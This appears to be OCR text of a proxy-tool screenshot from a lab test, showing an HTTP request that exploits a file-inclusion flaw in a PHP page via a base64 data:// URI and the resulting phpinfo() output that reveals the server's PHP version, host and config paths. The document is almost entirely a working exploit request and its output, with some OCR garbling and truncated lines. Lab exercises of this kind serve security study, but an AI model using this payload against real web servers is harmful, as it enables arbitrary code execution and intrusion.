 Request
Pretty Raw Hex \n
1 GET /vuln_test/file_include/index.php?file=
data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b HTTP/1.1
2 Host: 192.168.110.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36<??>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 0
10
11
Response
Pretty Raw Hex Render \n
PHP Version 7.4.33
System Linux takagi-VirtualBox 5.19.0-40-generic #41~22.04
UTC 2 x86_64
Build Date Feb 14 2023 18:31:54
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/a
bcmath.ini, /etc/php/7.4/apache2/conf.d/20-bz2.ini, /e
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4
dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/p
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.
gd.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc